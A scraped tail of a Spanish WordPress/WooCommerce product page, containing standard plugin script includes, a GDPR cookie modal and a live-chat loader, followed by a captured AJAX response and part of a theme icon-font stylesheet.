selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"jake-sully-avatar","post_type":"product","name":"jake-sully-avatar","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/jake-sully-avatar"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"34945","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/wp-admin/admin-ajax.php
body_size: -129
content:
{"cache":true,"header":"","body":"","footer":""}

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16
body_size: 8903
content:
@charset "UTF-8";

@font-face {
    font-family: "madara-budicon";
    src: url("fonts/madara-budicon.eot");
    src: url("fonts/madara-budicon.eot?#iefix") format("embedded-opentype"),
    url("fonts/madara-budicon.woff") format("woff"),
    url("fonts/madara-budicon.ttf") format("truetype"),
    url("fonts/madara-budicon.svg#madara-budicon") format("svg");
    font-weight: normal;
    font-style: normal;

}

[data-icon]:before {
    font-family: "madara-budicon" !important;
    content: attr(data-icon);
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class^="ct-icon-"]:before,
[class*=" ct-icon-"]:before {
    font-family: "madara-budicon" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ct-icon-1-web-browse-internet-network:before {
    content: "\e000";
}

.ct-icon-2-web-browse-internet-network:before {
    content: "\e001";
}

.ct-icon-3-web-browser-windows:before {
    content: "\e002";
}

.ct-icon-4-web-browser-windows:before {
    content: "\e003";
}

.ct-icon-5-web-browser-windows:before {
    content: "\e004";
}

.ct-icon-6-web-remove-delete-tab-browser:before {
    content: "\e005";
}

.ct-icon-7-web-add-tab-browser:before {
    content: "\e006";
}

.ct-icon-8-web-tick-done-browser:before {
    content: "\e007";
}

.ct-icon-9-web-cross-remove-browser:before {
    content: "\e008";
}

.ct-icon-10-web-inspect-element-browser:before {
    content: "\e009";
}

.ct-icon-11-web-traffic-statistic-graph:before {
    content: "\e00a";
}

.ct-icon-12-web-traffic-statistic-graph:before {
    content: "\e00b";
}

.ct-icon-13-web-traffic-statistic-graph:before {
    content: "\e00c";
}

.ct-icon-14-web-traffic-statistic-graph:before {
    content: "\e00d";
}

.ct-icon-15-web-traffic-statistic-graph:before {
    content: "\e00e";
}

.ct-icon-16-web-wifi-rss-reader-subscribe:before {
    content: "\e00f";
}

.ct-icon-17-web-traffic-statistic-graph:before {
    content: "\e010";
}

.ct-icon-18-web-log-out-logout-exit:before {
    content: "\e011";
}

.ct-icon-19-web-tech-webcam:before {
    content: "\e012";
}

.ct-icon-20-web-tech-server-memory-disk-storage:before {
    content: "\e013";
}

.ct-icon-21-web-bug:before {
    content: "\e014";
}

.ct-icon-22-web-eye-glass-reading-list:before {
    content: "\e015";
}

.ct-icon-23-web-upload-arrow:before {
    content: "\e016";
}

.ct-icon-24-web-download-arrow:before {
    content: "\e017";
}

.ct-icon-25-web-warning-warn-alert:before {
    content: "\e018";
}

.ct-icon-26-web-menu-collapse-down:before {
    content: "\e019";
}

.ct-icon-27-web-menu-collapse-up:before {
    content: "\e01a";
}

.ct-icon-28-web-menu-collapse-right:before {
    content: "\e01b";
}

.ct-icon-29-web-menu-collapse-left:before {
    content: "\e01c";
}

.ct-icon-30-web-browser-windows:before {
    content: "\e01d";
}

.ct-icon-31-web-flag-report:before {
    content: "\e01e";
}

.ct-icon-32-web-flag-report:before {
    content: "\e01f";
}

.ct-icon-33-web-broken-link-chain-url:before {
    content: "\e020";
}

.ct-icon-34-web-link-url:before {
    content: "\e021";
}

.ct-icon-35-web-link-chain-url:before {
    content: "\e022";
}

.ct-icon-36-web-link-url:before {
    content: "\e023";
}

.ct-icon-37-web-code-markup-tag:before {
    content: "\e024";
}

.ct-icon-38-web-share-network:before {
    content: "\e025";
}

.ct-icon-39-web-share-network:before {
    content: "\e026";
}

.ct-icon-40-web-share-network:before {
    content: "\e027";
}

.ct-icon-41-web-browser-tab:before {
    content: "\e028";
}

.ct-icon-42-web-browser-tab-add:before {
    content: "\e029";
}

.ct-icon-43-web-browser-tab-minus-delete:before {
    content: "\e02a";
}

.ct-icon-44-web-browser-cross-remove:before {
    content: "\e02b";
}

.ct-icon-45-web-browser-tick-done:before {
    content: "\e02c";
}

.ct-icon-1-weather-wind-meter-measurement:before {
    content: "\e02d";
}

.ct-icon-2-weather-cloud-cloudy:before {
    content: "\e02e";
}

.ct-icon-3-weather-cloud-snow:before {
    content: "\e02f";
}

.ct-icon-4-weather-cloud-stormy:before {
    content: "\e030";
}

.ct-icon-5-weather-cloud-rainy:before {
    content: "\e031";
}

.ct-icon-6-weather-sunrise-sun:before {
    content: "\e032";
}

.ct-icon-7-weather-sunrise-sun:before {
    content: "\e033";
}

.ct-icon-8-weather-humidity-water-drop:before {
    content: "\e034";
}

.ct-icon-9-weather-sunset:before {
    content: "\e035";
}

.ct-icon-10-weather-sun-brightness:before {
    content: "\e036";
}

.ct-icon-11-weather-sun-brightness:before {
    content: "\e037";
}

.ct-icon-12-weather-cloud-snow:before {
    content: "\e038";
}

.ct-icon-13-weather-cloud-rainy:before {
    content: "\e039";
}

.ct-icon-14-weather-cloud-stormy:before {
    content: "\e03a";
}

